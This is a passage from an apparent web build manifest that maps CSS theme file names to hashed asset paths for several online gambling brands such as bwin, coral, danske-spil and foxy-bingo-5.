borgata-2-customer-hub-2024.92357dd10da5.css","borgata-2/themes-borgata-2-customer-hub.css":"/ClientDist/browser/borgata-2/themes-borgata-2-customer-hub.6cc2777310bb.css","borgata-2/themes-borgata-2-deprecated-vertical-list.css":"/ClientDist/browser/borgata-2/themes-borgata-2-deprecated-vertical-list.7e7147ec4302.css","borgata-2/themes-borgata-2-legacy-badge-ticket.css":"/ClientDist/browser/borgata-2/themes-borgata-2-legacy-badge-ticket.1ff255bd7148.css","borgata-2/themes-borgata-2-legacy-login-dialog.css":"/ClientDist/browser/borgata-2/themes-borgata-2-legacy-login-dialog.d4dfb69a1fc0.css","borgata-2/themes-borgata-2-legacy-pagination.css":"/ClientDist/browser/borgata-2/themes-borgata-2-legacy-pagination.61dbd37cc65c.css","borgata-2/themes-borgata-2-legacy-portal-content.css":"/ClientDist/browser/borgata-2/themes-borgata-2-legacy-portal-content.c58ee98ead92.css","borgata-2/themes-borgata-2-legacy-portal-wrapper.css":"/ClientDist/browser/borgata-2/themes-borgata-2-legacy-portal-wrapper.61bbdaceb12c.css","borgata-2/themes-borgata-2-legacy-promo-card.css":"/ClientDist/browser/borgata-2/themes-borgata-2-legacy-promo-card.c081456a6421.css","borgata-2/themes-borgata-2-legacy-search-button.css":"/ClientDist/browser/borgata-2/themes-borgata-2-legacy-search-button.08b4a2909b54.css","borgata-2/themes-borgata-2-lh-tooltip-legacy.css":"/ClientDist/browser/borgata-2/themes-borgata-2-lh-tooltip-legacy.a4b5ce26162c.css","borgata-2/themes-borgata-2-native-app.css":"/ClientDist/browser/borgata-2/themes-borgata-2-native-app.1dc7981e283d.css","borgata-2/themes-borgata-2-offer-button.css":"/ClientDist/browser/borgata-2/themes-borgata-2-offer-button.b624d1189c82.css","borgata-2/themes-borgata-2-pc-banner.css":"/ClientDist/browser/borgata-2/themes-borgata-2-pc-banner.4573d9ecaa1d.css","borgata-2/themes-borgata-2-portal-progress-bar.css":"/ClientDist/browser/borgata-2/themes-borgata-2-portal-progress-bar.1a2047b027e6.css","borgata-2/themes-borgata-2-portal-tab-tiles.css":"/ClientDist/browser/borgata-2/themes-borgata-2-portal-tab-tiles.4f89d09bb4fc.css","borgata-2/themes-borgata-2-promo-item-box-container.css":"/ClientDist/browser/borgata-2/themes-borgata-2-promo-item-box-container.7d6494ee391e.css","borgata-2/themes-borgata-2-root.css":"/ClientDist/browser/borgata-2/themes-borgata-2-root.74e1045048ff.css","borgata-2/themes-borgata-2-safer-gambling.css":"/ClientDist/browser/borgata-2/themes-borgata-2-safer-gambling.a9f3574da2bf.css","borgata-2/themes-borgata-2-semantic-tokens.css":"/ClientDist/browser/borgata-2/themes-borgata-2-semantic-tokens.d4d991a88d49.css","borgata-2/themes-borgata-2-skeleton-cashier-v2.css":"/ClientDist/browser/borgata-2/themes-borgata-2-skeleton-cashier-v2.e14db3e78f8e.css","borgata-2/themes-borgata-2-skeleton-cashier.css":"/ClientDist/browser/borgata-2/themes-borgata-2-skeleton-cashier.cacbe1beb025.css","borgata-2/themes-borgata-2-skeleton-v2.css":"/ClientDist/browser/borgata-2/themes-borgata-2-skeleton-v2.7010f8446454.css","borgata-2/themes-borgata-2-skeleton.css":"/ClientDist/browser/borgata-2/themes-borgata-2-skeleton.7d5e5ed2f3aa.css","borgata-2/themes-borgata-2-splash-loader.css":"/ClientDist/browser/borgata-2/themes-borgata-2-splash-loader.a32114fe5237.css","borgata-2/themes-borgata-2-system-colors-v2.css":"/ClientDist/browser/borgata-2/themes-borgata-2-system-colors-v2.94feca488187.css","borgata-2/themes-borgata-2-system-colors.css":"/ClientDist/browser/borgata-2/themes-borgata-2-system-colors.15fd3e9e36e8.css","borgata-2/themes-borgata-2-theme-v2-split-media.css":"/ClientDist/browser/borgata-2/themes-borgata-2-theme-v2-split-media.549d23260fa5.css","borgata-2/themes-borgata-2-themeicons.css":"/ClientDist/browser/borgata-2/themes-borgata-2-themeicons.3f9155df6692.css","borgata-2/themes-borgata-2-tooltip-v2.css":"/ClientDist/browser/borgata-2/themes-borgata-2-tooltip-v2.9c3022a78e36.css","borgata-2/themes-borgata-2-tooltip.css":"/ClientDist/browser/borgata-2/themes-borgata-2-tooltip.c0d93eaee473.css","bwin/themes-bwin-account-menu.css":"/ClientDist/browser/bwin/themes-bwin-account-menu.0ba66c3c103d.css","bwin/themes-bwin-authentication.css":"/ClientDist/browser/bwin/themes-bwin-authentication.126ae6427620.css","bwin/themes-bwin-belowthefold.css":"/ClientDist/browser/bwin/themes-bwin-belowthefold.bbbca83a10a2.css","bwin/themes-bwin-click-interaction.css":"/ClientDist/browser/bwin/themes-bwin-click-interaction.e4804798a289.css","bwin/themes-bwin-customer-hub-2024.css":"/ClientDist/browser/bwin/themes-bwin-customer-hub-2024.a09028464a66.css","bwin/themes-bwin-customer-hub.css":"/ClientDist/browser/bwin/themes-bwin-customer-hub.043e5038a2ef.css","bwin/themes-bwin-deprecated-vertical-list.css":"/ClientDist/browser/bwin/themes-bwin-deprecated-vertical-list.d13ff2f9870c.css","bwin/themes-bwin-legacy-badge-ticket.css":"/ClientDist/browser/bwin/themes-bwin-legacy-badge-ticket.1ff255bd7148.css","bwin/themes-bwin-legacy-login-dialog.css":"/ClientDist/browser/bwin/themes-bwin-legacy-login-dialog.d4dfb69a1fc0.css","bwin/themes-bwin-legacy-pagination.css":"/ClientDist/browser/bwin/themes-bwin-legacy-pagination.ad1e87cb7824.css","bwin/themes-bwin-legacy-portal-content.css":"/ClientDist/browser/bwin/themes-bwin-legacy-portal-content.c58ee98ead92.css","bwin/themes-bwin-legacy-portal-wrapper.css":"/ClientDist/browser/bwin/themes-bwin-legacy-portal-wrapper.61bbdaceb12c.css","bwin/themes-bwin-legacy-promo-card.css":"/ClientDist/browser/bwin/themes-bwin-legacy-promo-card.c081456a6421.css","bwin/themes-bwin-legacy-search-button.css":"/ClientDist/browser/bwin/themes-bwin-legacy-search-button.08b4a2909b54.css","bwin/themes-bwin-lh-tooltip-legacy.css":"/ClientDist/browser/bwin/themes-bwin-lh-tooltip-legacy.a7096ef83fed.css","bwin/themes-bwin-native-app.css":"/ClientDist/browser/bwin/themes-bwin-native-app.902e2ce73f0f.css","bwin/themes-bwin-offer-button.css":"/ClientDist/browser/bwin/themes-bwin-offer-button.b624d1189c82.css","bwin/themes-bwin-pc-banner.css":"/ClientDist/browser/bwin/themes-bwin-pc-banner.9aef647608ec.css","bwin/themes-bwin-portal-progress-bar.css":"/ClientDist/browser/bwin/themes-bwin-portal-progress-bar.1a2047b027e6.css","bwin/themes-bwin-portal-tab-tiles.css":"/ClientDist/browser/bwin/themes-bwin-portal-tab-tiles.371feb928121.css","bwin/themes-bwin-promo-item-box-container.css":"/ClientDist/browser/bwin/themes-bwin-promo-item-box-container.23ca6bae97b5.css","bwin/themes-bwin-root.css":"/ClientDist/browser/bwin/themes-bwin-root.44f0f3f29f25.css","bwin/themes-bwin-safer-gambling.css":"/ClientDist/browser/bwin/themes-bwin-safer-gambling.d8b9eb0a0ac6.css","bwin/themes-bwin-semantic-tokens.css":"/ClientDist/browser/bwin/themes-bwin-semantic-tokens.b1c3c72e0efa.css","bwin/themes-bwin-skeleton-cashier-v2.css":"/ClientDist/browser/bwin/themes-bwin-skeleton-cashier-v2.d524b2c8aaf4.css","bwin/themes-bwin-skeleton-cashier.css":"/ClientDist/browser/bwin/themes-bwin-skeleton-cashier.5179d3d131b2.css","bwin/themes-bwin-skeleton-v2.css":"/ClientDist/browser/bwin/themes-bwin-skeleton-v2.7010f8446454.css","bwin/themes-bwin-skeleton.css":"/ClientDist/browser/bwin/themes-bwin-skeleton.5b5d6b8cc225.css","bwin/themes-bwin-splash-loader.css":"/ClientDist/browser/bwin/themes-bwin-splash-loader.f6f51a9a8b8c.css","bwin/themes-bwin-system-colors-v2.css":"/ClientDist/browser/bwin/themes-bwin-system-colors-v2.a9788ec4bebc.css","bwin/themes-bwin-system-colors.css":"/ClientDist/browser/bwin/themes-bwin-system-colors.84e16425b26f.css","bwin/themes-bwin-theme-v2-split-media.css":"/ClientDist/browser/bwin/themes-bwin-theme-v2-split-media.115d306eb6c2.css","bwin/themes-bwin-themeicons.css":"/ClientDist/browser/bwin/themes-bwin-themeicons.ba9a6e054826.css","bwin/themes-bwin-tooltip-v2.css":"/ClientDist/browser/bwin/themes-bwin-tooltip-v2.b15973b52d8e.css","bwin/themes-bwin-tooltip.css":"/ClientDist/browser/bwin/themes-bwin-tooltip.1e8f767cf41e.css","bwin-dark/themes-bwin-dark-account-menu.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-account-menu.16eeccd58587.css","bwin-dark/themes-bwin-dark-authentication.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-authentication.e21125edbd44.css","bwin-dark/themes-bwin-dark-belowthefold.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-belowthefold.667e579c0053.css","bwin-dark/themes-bwin-dark-click-interaction.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-click-interaction.6c2ddc4df997.css","bwin-dark/themes-bwin-dark-customer-hub-2024.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-customer-hub-2024.667531d28efe.css","bwin-dark/themes-bwin-dark-customer-hub.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-customer-hub.3f46eb1c9073.css","bwin-dark/themes-bwin-dark-deprecated-vertical-list.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-deprecated-vertical-list.cbb5e47ad83c.css","bwin-dark/themes-bwin-dark-legacy-badge-ticket.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-badge-ticket.1ff255bd7148.css","bwin-dark/themes-bwin-dark-legacy-login-dialog.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-login-dialog.d4dfb69a1fc0.css","bwin-dark/themes-bwin-dark-legacy-pagination.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-pagination.f94cf9e6bb3c.css","bwin-dark/themes-bwin-dark-legacy-portal-content.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-portal-content.c58ee98ead92.css","bwin-dark/themes-bwin-dark-legacy-portal-wrapper.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-portal-wrapper.61bbdaceb12c.css","bwin-dark/themes-bwin-dark-legacy-promo-card.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-promo-card.c081456a6421.css","bwin-dark/themes-bwin-dark-legacy-search-button.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-legacy-search-button.08b4a2909b54.css","bwin-dark/themes-bwin-dark-lh-tooltip-legacy.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-lh-tooltip-legacy.a7096ef83fed.css","bwin-dark/themes-bwin-dark-native-app.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-native-app.368c30e0d513.css","bwin-dark/themes-bwin-dark-offer-button.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-offer-button.1ebc13e0d4ae.css","bwin-dark/themes-bwin-dark-pc-banner.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-pc-banner.5d70019621b4.css","bwin-dark/themes-bwin-dark-portal-progress-bar.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-portal-progress-bar.1a2047b027e6.css","bwin-dark/themes-bwin-dark-portal-tab-tiles.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-portal-tab-tiles.e526a8d75fd6.css","bwin-dark/themes-bwin-dark-promo-item-box-container.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-promo-item-box-container.b1dbe7f5336d.css","bwin-dark/themes-bwin-dark-root.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-root.03353641dab0.css","bwin-dark/themes-bwin-dark-safer-gambling.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-safer-gambling.bf1e627d0c71.css","bwin-dark/themes-bwin-dark-semantic-tokens.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-semantic-tokens.393c5a0f8274.css","bwin-dark/themes-bwin-dark-skeleton-cashier-v2.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-skeleton-cashier-v2.657442044682.css","bwin-dark/themes-bwin-dark-skeleton-cashier.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-skeleton-cashier.73875c92299c.css","bwin-dark/themes-bwin-dark-skeleton-v2.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-skeleton-v2.8b0e0d7f202e.css","bwin-dark/themes-bwin-dark-skeleton.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-skeleton.8ed2a7f484e1.css","bwin-dark/themes-bwin-dark-splash-loader.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-splash-loader.2cf9916d9b58.css","bwin-dark/themes-bwin-dark-system-colors-v2.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-system-colors-v2.e66521cf239a.css","bwin-dark/themes-bwin-dark-system-colors.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-system-colors.e98c57f698d3.css","bwin-dark/themes-bwin-dark-theme-v2-split-media.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-theme-v2-split-media.49a27991f503.css","bwin-dark/themes-bwin-dark-themeicons.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-themeicons.ba9a6e054826.css","bwin-dark/themes-bwin-dark-tooltip-v2.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-tooltip-v2.b15973b52d8e.css","bwin-dark/themes-bwin-dark-tooltip.css":"/ClientDist/browser/bwin-dark/themes-bwin-dark-tooltip.1e8f767cf41e.css","coral/themes-coral-account-menu.css":"/ClientDist/browser/coral/themes-coral-account-menu.336b42d650a0.css","coral/themes-coral-authentication.css":"/ClientDist/browser/coral/themes-coral-authentication.126ae6427620.css","coral/themes-coral-belowthefold.css":"/ClientDist/browser/coral/themes-coral-belowthefold.89fcb8dad750.css","coral/themes-coral-click-interaction.css":"/ClientDist/browser/coral/themes-coral-click-interaction.2b5205e72791.css","coral/themes-coral-customer-hub-2024.css":"/ClientDist/browser/coral/themes-coral-customer-hub-2024.4eee4e31c724.css","coral/themes-coral-customer-hub.css":"/ClientDist/browser/coral/themes-coral-customer-hub.abc7155653d3.css","coral/themes-coral-deprecated-vertical-list.css":"/ClientDist/browser/coral/themes-coral-deprecated-vertical-list.d520d1580e54.css","coral/themes-coral-legacy-badge-ticket.css":"/ClientDist/browser/coral/themes-coral-legacy-badge-ticket.1ff255bd7148.css","coral/themes-coral-legacy-login-dialog.css":"/ClientDist/browser/coral/themes-coral-legacy-login-dialog.d4dfb69a1fc0.css","coral/themes-coral-legacy-pagination.css":"/ClientDist/browser/coral/themes-coral-legacy-pagination.e4f04869f378.css","coral/themes-coral-legacy-portal-content.css":"/ClientDist/browser/coral/themes-coral-legacy-portal-content.c58ee98ead92.css","coral/themes-coral-legacy-portal-wrapper.css":"/ClientDist/browser/coral/themes-coral-legacy-portal-wrapper.61bbdaceb12c.css","coral/themes-coral-legacy-promo-card.css":"/ClientDist/browser/coral/themes-coral-legacy-promo-card.c081456a6421.css","coral/themes-coral-legacy-search-button.css":"/ClientDist/browser/coral/themes-coral-legacy-search-button.e22a60478ab2.css","coral/themes-coral-lh-tooltip-legacy.css":"/ClientDist/browser/coral/themes-coral-lh-tooltip-legacy.c920dedb28c2.css","coral/themes-coral-native-app.css":"/ClientDist/browser/coral/themes-coral-native-app.edcb4146cbf3.css","coral/themes-coral-offer-button.css":"/ClientDist/browser/coral/themes-coral-offer-button.b624d1189c82.css","coral/themes-coral-oxygen.css":"/ClientDist/browser/coral/themes-coral-oxygen.850e995ad0ec.css","coral/themes-coral-pc-banner.css":"/ClientDist/browser/coral/themes-coral-pc-banner.43a03357222f.css","coral/themes-coral-portal-progress-bar.css":"/ClientDist/browser/coral/themes-coral-portal-progress-bar.1a2047b027e6.css","coral/themes-coral-portal-tab-tiles.css":"/ClientDist/browser/coral/themes-coral-portal-tab-tiles.a14850b611fe.css","coral/themes-coral-promo-item-box-container.css":"/ClientDist/browser/coral/themes-coral-promo-item-box-container.aa4116679ff3.css","coral/themes-coral-root.css":"/ClientDist/browser/coral/themes-coral-root.3c5a67e26a95.css","coral/themes-coral-safer-gambling.css":"/ClientDist/browser/coral/themes-coral-safer-gambling.4f8205dc3a80.css","coral/themes-coral-semantic-tokens.css":"/ClientDist/browser/coral/themes-coral-semantic-tokens.80ec0d1097ef.css","coral/themes-coral-skeleton-cashier-v2.css":"/ClientDist/browser/coral/themes-coral-skeleton-cashier-v2.e14db3e78f8e.css","coral/themes-coral-skeleton-cashier.css":"/ClientDist/browser/coral/themes-coral-skeleton-cashier.cacbe1beb025.css","coral/themes-coral-skeleton-v2.css":"/ClientDist/browser/coral/themes-coral-skeleton-v2.7010f8446454.css","coral/themes-coral-skeleton.css":"/ClientDist/browser/coral/themes-coral-skeleton.0f70c3e464c2.css","coral/themes-coral-splash-loader.css":"/ClientDist/browser/coral/themes-coral-splash-loader.087cd83ff229.css","coral/themes-coral-system-colors-v2.css":"/ClientDist/browser/coral/themes-coral-system-colors-v2.8d6ff0e0760a.css","coral/themes-coral-system-colors.css":"/ClientDist/browser/coral/themes-coral-system-colors.d370f8367ce7.css","coral/themes-coral-theme-v2-split-media.css":"/ClientDist/browser/coral/themes-coral-theme-v2-split-media.ff4bf5ac3641.css","coral/themes-coral-themeicons.css":"/ClientDist/browser/coral/themes-coral-themeicons.fd53ca52d03f.css","coral/themes-coral-tooltip-v2.css":"/ClientDist/browser/coral/themes-coral-tooltip-v2.9c3022a78e36.css","coral/themes-coral-tooltip.css":"/ClientDist/browser/coral/themes-coral-tooltip.c0d93eaee473.css","coral-betstation/themes-coral-betstation-belowthefold.css":"/ClientDist/browser/coral-betstation/themes-coral-betstation-belowthefold.46b9dd2b0ba8.css","coral-betstation/themes-coral-betstation-root.css":"/ClientDist/browser/coral-betstation/themes-coral-betstation-root.8a4cfd7e5046.css","coral-betstation/themes-coral-betstation-semantic-tokens.css":"/ClientDist/browser/coral-betstation/themes-coral-betstation-semantic-tokens.46b9dd2b0ba8.css","coral-betstation/themes-coral-betstation-splash-loader.css":"/ClientDist/browser/coral-betstation/themes-coral-betstation-splash-loader.3301e7ffc34c.css","coral-betstation/themes-coral-betstation-theme-v2-split-media.css":"/ClientDist/browser/coral-betstation/themes-coral-betstation-theme-v2-split-media.107a4da4c139.css","coral-betstation/themes-coral-betstation-themeicons.css":"/ClientDist/browser/coral-betstation/themes-coral-betstation-themeicons.1802bd3a646c.css","danske-spil/themes-danske-spil-account-menu.css":"/ClientDist/browser/danske-spil/themes-danske-spil-account-menu.a63c572094df.css","danske-spil/themes-danske-spil-authentication.css":"/ClientDist/browser/danske-spil/themes-danske-spil-authentication.69f2d3c4cfc7.css","danske-spil/themes-danske-spil-belowthefold.css":"/ClientDist/browser/danske-spil/themes-danske-spil-belowthefold.632269973216.css","danske-spil/themes-danske-spil-click-interaction.css":"/ClientDist/browser/danske-spil/themes-danske-spil-click-interaction.7e3edde02af6.css","danske-spil/themes-danske-spil-customer-hub-2024.css":"/ClientDist/browser/danske-spil/themes-danske-spil-customer-hub-2024.46b7c65a16a0.css","danske-spil/themes-danske-spil-customer-hub.css":"/ClientDist/browser/danske-spil/themes-danske-spil-customer-hub.3ad58e607224.css","danske-spil/themes-danske-spil-deprecated-vertical-list.css":"/ClientDist/browser/danske-spil/themes-danske-spil-deprecated-vertical-list.cf7d5547b8db.css","danske-spil/themes-danske-spil-legacy-badge-ticket.css":"/ClientDist/browser/danske-spil/themes-danske-spil-legacy-badge-ticket.4154d0634455.css","danske-spil/themes-danske-spil-legacy-login-dialog.css":"/ClientDist/browser/danske-spil/themes-danske-spil-legacy-login-dialog.d4dfb69a1fc0.css","danske-spil/themes-danske-spil-legacy-pagination.css":"/ClientDist/browser/danske-spil/themes-danske-spil-legacy-pagination.e2ccee08c022.css","danske-spil/themes-danske-spil-legacy-portal-content.css":"/ClientDist/browser/danske-spil/themes-danske-spil-legacy-portal-content.c58ee98ead92.css","danske-spil/themes-danske-spil-legacy-portal-wrapper.css":"/ClientDist/browser/danske-spil/themes-danske-spil-legacy-portal-wrapper.61bbdaceb12c.css","danske-spil/themes-danske-spil-legacy-promo-card.css":"/ClientDist/browser/danske-spil/themes-danske-spil-legacy-promo-card.c081456a6421.css","danske-spil/themes-danske-spil-legacy-search-button.css":"/ClientDist/browser/danske-spil/themes-danske-spil-legacy-search-button.e22a60478ab2.css","danske-spil/themes-danske-spil-lh-tooltip-legacy.css":"/ClientDist/browser/danske-spil/themes-danske-spil-lh-tooltip-legacy.a4b5ce26162c.css","danske-spil/themes-danske-spil-native-app.css":"/ClientDist/browser/danske-spil/themes-danske-spil-native-app.a402a5eb4851.css","danske-spil/themes-danske-spil-offer-button.css":"/ClientDist/browser/danske-spil/themes-danske-spil-offer-button.b624d1189c82.css","danske-spil/themes-danske-spil-pc-banner.css":"/ClientDist/browser/danske-spil/themes-danske-spil-pc-banner.7fb06126a401.css","danske-spil/themes-danske-spil-portal-progress-bar.css":"/ClientDist/browser/danske-spil/themes-danske-spil-portal-progress-bar.1a2047b027e6.css","danske-spil/themes-danske-spil-portal-tab-tiles.css":"/ClientDist/browser/danske-spil/themes-danske-spil-portal-tab-tiles.5b1842330f06.css","danske-spil/themes-danske-spil-promo-item-box-container.css":"/ClientDist/browser/danske-spil/themes-danske-spil-promo-item-box-container.b2fd8f49f2af.css","danske-spil/themes-danske-spil-root.css":"/ClientDist/browser/danske-spil/themes-danske-spil-root.41ca5178162c.css","danske-spil/themes-danske-spil-safer-gambling.css":"/ClientDist/browser/danske-spil/themes-danske-spil-safer-gambling.182d467126be.css","danske-spil/themes-danske-spil-semantic-tokens.css":"/ClientDist/browser/danske-spil/themes-danske-spil-semantic-tokens.2a40b05d743d.css","danske-spil/themes-danske-spil-skeleton-cashier-v2.css":"/ClientDist/browser/danske-spil/themes-danske-spil-skeleton-cashier-v2.d524b2c8aaf4.css","danske-spil/themes-danske-spil-skeleton-cashier.css":"/ClientDist/browser/danske-spil/themes-danske-spil-skeleton-cashier.5179d3d131b2.css","danske-spil/themes-danske-spil-skeleton-v2.css":"/ClientDist/browser/danske-spil/themes-danske-spil-skeleton-v2.7010f8446454.css","danske-spil/themes-danske-spil-skeleton.css":"/ClientDist/browser/danske-spil/themes-danske-spil-skeleton.0358d6f9296c.css","danske-spil/themes-danske-spil-splash-loader.css":"/ClientDist/browser/danske-spil/themes-danske-spil-splash-loader.a3ca36c01a63.css","danske-spil/themes-danske-spil-system-colors-v2.css":"/ClientDist/browser/danske-spil/themes-danske-spil-system-colors-v2.580f11477bb1.css","danske-spil/themes-danske-spil-system-colors.css":"/ClientDist/browser/danske-spil/themes-danske-spil-system-colors.351eeb9578b7.css","danske-spil/themes-danske-spil-theme-v2-split-media.css":"/ClientDist/browser/danske-spil/themes-danske-spil-theme-v2-split-media.608db750362c.css","danske-spil/themes-danske-spil-themeicons.css":"/ClientDist/browser/danske-spil/themes-danske-spil-themeicons.c861ed938b5b.css","danske-spil/themes-danske-spil-tooltip-v2.css":"/ClientDist/browser/danske-spil/themes-danske-spil-tooltip-v2.9c3022a78e36.css","danske-spil/themes-danske-spil-tooltip.css":"/ClientDist/browser/danske-spil/themes-danske-spil-tooltip.c0d93eaee473.css","foxy-bingo-5/themes-foxy-bingo-5-account-menu.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-account-menu.8143ef2bd41a.css","foxy-bingo-5/themes-foxy-bingo-5-authentication.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-authentication.3c5a457373f9.css","foxy-bingo-5/themes-foxy-bingo-5-belowthefold.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-belowthefold.700aa702ed36.css","foxy-bingo-5/themes-foxy-bingo-5-click-interaction.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-click-interaction.645ac98ee3d1.css","foxy-bingo-5/themes-foxy-bingo-5-customer-hub-2024.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-customer-hub-2024.5fc6eed34b4f.css","foxy-bingo-5/themes-foxy-bingo-5-customer-hub.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-customer-hub.989571c58ed6.css","foxy-bingo-5/themes-foxy-bingo-5-deprecated-vertical-list.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-deprecated-vertical-list.019f76305c6a.css","foxy-bingo-5/themes-foxy-bingo-5-legacy-badge-ticket.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-legacy-badge-ticket.bacedb496306.css","foxy-bingo-5/themes-foxy-bingo-5-legacy-login-dialog.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-legacy-login-dialog.d4dfb69a1fc0.css","foxy-bingo-5/themes-foxy-bingo-5-legacy-pagination.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-legacy-pagination.e66ebb3a97b7.css","foxy-bingo-5/themes-foxy-bingo-5-legacy-portal-content.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-legacy-portal-content.c58ee98ead92.css","foxy-bingo-5/themes-foxy-bingo-5-legacy-portal-wrapper.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-legacy-portal-wrapper.61bbdaceb12c.css","foxy-bingo-5/themes-foxy-bingo-5-legacy-promo-card.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-legacy-promo-card.c081456a6421.css","foxy-bingo-5/themes-foxy-bingo-5-legacy-search-button.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-legacy-search-button.27e5b857de91.css","foxy-bingo-5/themes-foxy-bingo-5-lh-tooltip-legacy.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-lh-tooltip-legacy.36cf0b2d6389.css","foxy-bingo-5/themes-foxy-bingo-5-native-app.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-native-app.93b6eee6aff1.css","foxy-bingo-5/themes-foxy-bingo-5-offer-button.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-offer-button.b624d1189c82.css","foxy-bingo-5/themes-foxy-bingo-5-pc-banner.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-pc-banner.a75a454bebe9.css","foxy-bingo-5/themes-foxy-bingo-5-portal-progress-bar.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-portal-progress-bar.1a2047b027e6.css","foxy-bingo-5/themes-foxy-bingo-5-portal-tab-tiles.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-portal-tab-tiles.638509888c25.css","foxy-bingo-5/themes-foxy-bingo-5-promo-item-box-container.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-promo-item-box-container.fcca78843eba.css","foxy-bingo-5/themes-foxy-bingo-5-root.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-root.a4fea5fcee7b.css","foxy-bingo-5/themes-foxy-bingo-5-safer-gambling.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-safer-gambling.843d8a2883ed.css","foxy-bingo-5/themes-foxy-bingo-5-semantic-tokens.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-semantic-tokens.9aa6d0308d17.css","foxy-bingo-5/themes-foxy-bingo-5-skeleton-cashier-v2.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-skeleton-cashier-v2.d524b2c8aaf4.css","foxy-bingo-5/themes-foxy-bingo-5-skeleton-cashier.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-skeleton-cashier.5179d3d131b2.css","foxy-bingo-5/themes-foxy-bingo-5-skeleton-v2.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-skeleton-v2.7010f8446454.css","foxy-bingo-5/themes-foxy-bingo-5-skeleton.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-skeleton.8f6d5c704dc6.css","foxy-bingo-5/themes-foxy-bingo-5-splash-loader.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-splash-loader.fba11d0d1a80.css","foxy-bingo-5/themes-foxy-bingo-5-system-colors-v2.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-system-colors-v2.342a57aec23f.css","foxy-bingo-5/themes-foxy-bingo-5-system-colors.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-system-colors.f4dc0ef32c25.css","foxy-bingo-5/themes-foxy-bingo-5-theme-v2-split-media.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-theme-v2-split-media.cb9a3ae91f44.css","foxy-bingo-5/themes-foxy-bingo-5-themeicons.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-themeicons.eb37f1a7dfff.css","foxy-bingo-5/themes-foxy-bingo-5-tooltip-v2.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-tooltip-v2.ad5ac04c8775.css","foxy-bingo-5/themes-foxy-bingo-5-tooltip.css":"/ClientDist/browser/foxy-bingo-5/themes-foxy-bingo-5-tooltip.ef3a18bfe0d0.css","gala-bingo-3/themes-gala-bingo-3-account-menu.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-account-menu.6bf3137efbe1.css","gala-bingo-3/themes-gala-bingo-3-authentication.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-authentication.49e4664b1891.css","gala-bingo-3/themes-gala-bingo-3-belowthefold.css":"/ClientDist/browser/gala-bingo-3/themes-gala-bingo-3-belowthefold.9f8d3b276de1.css","gala-bingo-3/themes-gala-bingo-3-click-interaction.